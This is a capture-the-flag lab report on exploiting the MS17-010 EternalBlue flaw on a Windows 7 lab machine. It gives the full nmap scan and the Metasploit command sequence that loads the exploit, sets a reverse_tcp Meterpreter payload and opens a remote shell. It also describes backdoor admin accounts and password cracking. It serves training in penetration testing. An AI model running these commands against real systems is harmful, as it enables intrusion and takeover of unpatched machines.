# ETERNALBLUE **Windows Previledge Escalation**

Lab Report

**By Nvpie 5th Nov 2022** 

# **EternalBlue Exploitation Lab Report**

### By Nvpie

5 th Nov 2022

From: Tryhackme.com

NO #!FLAGS REVEALED

### **Table of Contents**



## <span id="page-3-4"></span>**1. Executive Summary**

#### <span id="page-3-3"></span>**1.1 Scope of work**

- 1. The assessment was carried out from CTF Perspective, with the only supplied information being the tested VMs IP address.
- 2. The host machine was being Kali Linux VM and target was Windows 7 Professional SP1 VM 192.168.43.180 address.
- 3. Perform the penetration and answering the question.

### <span id="page-3-2"></span>**1.2 Project objectives**

1. This security assessment is carried out to demonstrate the EternalBlue exploit on a vulnerable vm with ms17-010 vulnerability.

2. Finding the answers of these questions:



#### <span id="page-3-1"></span>**1.3 Assumption**

1. While performing this lab we assumed that VM is has unpatched MS17-010 vulnerability.

2. Both machines have working internet connection and connected in same network and they can talk to each other.

### <span id="page-3-0"></span>**1.4 Timeline**

The timeline of the Lab is as below:



## <span id="page-4-2"></span>**2. Methodology**

We are going to use the usual methodology.



#### <span id="page-4-1"></span>**2.1 Recon (Reconnaissance)**

This is the very first stage of hacking, where attacker does as much as possible research about the target. It is also known as footprinting. Which include three main points.

- 1. Network
- 2. Host
- 3. People involved

There are two types of Footprinting:

- **Active**: Directly interacting with the target to gather information about the target. Eg. Using Nmap tool to scan the target.
- **Passive**: Trying to collect the information about the target without directly accessing the target. This involves collecting information from social media, public websites etc.

#### <span id="page-4-0"></span>**2.2 Scanning**

There are three types of scanning are involved:

- **Port scanning**: This phase involves scanning the target for the information like open ports, Live systems, various services running on the host.
- **Vulnerability Scanning**: Checking the target for weaknesses or vulnerabilities which can be exploited. Usually done with help of automated tools.

 **Network Mapping**: Finding the topology of network, routers, firewalls servers if any, and host information and drawing a network diagram with the available information. This map may serve as a valuable piece of information throughout the hacking process.

#### <span id="page-5-3"></span>**2.3. Gaining Access:**

This phase is where an attacker breaks into the system/network using various tools or methods. After entering into a system, he has to increase his privilege to administrator level so he can install an application he needs or modify data or hide data.

### <span id="page-5-2"></span>**2.4. Privilege Escalation:**

Once hackers have infiltrated a server or PC, it is common to immediately try to get higher-level permissions on that machine. This is called privilege escalation and serves two purposes.

First, the hacker can establish a new account as the server administrator with a unique ID and password. This allows the hacker to simply log in for access on the next visit, rather than trying to inject malware each time.

#### <span id="page-5-1"></span>**2.5. Cracking:**

After getting higher privilege a hacker might wants to crack the password of user of the machine so he can log into the target machine whenever he if he wants without the knowledge of the user or worse change the password and leaving user locked out.

He can use bruteforcing, dictionary attack, social engineering or decrypting the hash of password if he get access to them. There popular password cracking tool called john the ripper which automate the password cracking this can be very helpful in our lab.

### <span id="page-5-0"></span>**3. Recon**

Scan the machine for vulnerabilities with script to finding known vulnerabilities.

sudo nmap –sV --script=vuln -oN win7vm 192.168.43.180



#### <span id="page-6-2"></span>**3.1 Scan Results**



#### <span id="page-6-1"></span>**3.2 Detail System Information**



#### <span id="page-6-0"></span>**3.3 Vulnerability Assessment**

- **8 Open Ports:** 135, 139, 445, 49152, 49153, 49154, 49155, 49156
- **1 Vulnerability:** smb-vuln-ms17-010
- **CVE-ID:** CVE-2017-0143
- **CVSS v3.1 Base Score:** 8.1
- **SEVERITY:** High
- **IMPACT:** Remote code execution vulnerability in Microsoft SMBv1.
- **MITIGATION: <https://technet.microsoft.com/library/security/ms17-010>**

### <span id="page-7-1"></span>**4. Gain Access**

Now we found the vulnerability we can access the target using the exploit.

#### **4.1 Step 1: Starting up Metasploit Console**

The first step, as always, is to fire up Kali and start the Metasploit console.

>\_ sudo msfconsole



#### <span id="page-7-0"></span>**4.2 Step 2: Load EternalBlue Module**

Once you have the "msf >" prompt, you are ready to start exploiting your target system. We need to first load the EternalBlue exploit module into the Metasploit console. We can do this by entering:

>\_ search ms17-010



Once we found we have exploit/windows/smb/ms17\_010\_eternalblue installed we can use that for exploitation.

#### >\_ use exploit/windows/smb/ms17\_010\_eternalblue



Now that EternalBlue module is loaded we can use it to perform our exploit.

#### <span id="page-8-0"></span>**4.3 Step 3: Check "Info"**

To know more about module, we can use 'info' command to display the information about how the module works.





As you can see above, Metasploit provides us with some basic information (Name, Platform, Privileged, Rank, etc.) on the module at the top, some options in the middle and a description of the module at bottom.

#### <span id="page-9-0"></span>**4.4 Step 4: Set the payload**

Now that we have loaded our module and have some basic information on it, it is time to select a payload to work with it. To see all the payloads that will work with this module, you can enter:

#### >\_ show payloads



It's important to note that the "show payloads" command run after selecting the exploit will only show you the payloads that will work with that exploit. If you run it before selecting your exploit, it will show you ALL the payloads.

In this example, I will be using our tried and true "windows/x64/meterpreter/reverse\_tcp" payload, but you can use any of the others that appear on your payload list. If we are successful with this payload, it will provide us with a Windows command shell on our target system.

>\_ set payload windows/x64/meterpreter/reverse\_tcp



#### <span id="page-10-0"></span>**4.5 Step 5: Set options**

The last step before we exploit is to set our options. To see available options with this exploit and payload combination, enter:

#### >\_ show options



As you can see, there are numerous options, but the only options we need to set are **LHOST** (our IP) and the **RHOST** (the target IP) along with the LPORT and RPORT.

>\_ set RHOSTS 192.168.43.180

>\_ set RPORT 445

- >\_ set LHOST 192.168.43.209
- >\_ set LPORT 4444

After setting those options, let's once again check the options to make certain everything was typed properly and that everything we need is set.

>\_ show options

#### msf6 exploit(wi  $\frac{1}{2}$ ) > show options

Module options (exploit/windows/smb/ms17\_010\_eternalblue):



Payload options (windows/x64/meterpreter/reverse\_tcp):

Current Setting Required Description Name



<sup>p</sup>ayload options (windows/x64/meterpreter/reverse\_tcp):



#### <span id="page-11-0"></span>**4.6 Step 6: Run Exploit**

Now that we have all options set up, we can run the exploit.

Using either "run or "exploit" command

>\_ exploit



As you can see above, Metasploit and EternalBlue are attempted to exploit the Windows 7 SMB protocol. Down below you can see that Metasploit reports back that we are successful and we received a Windows command prompt on the target system. Success!

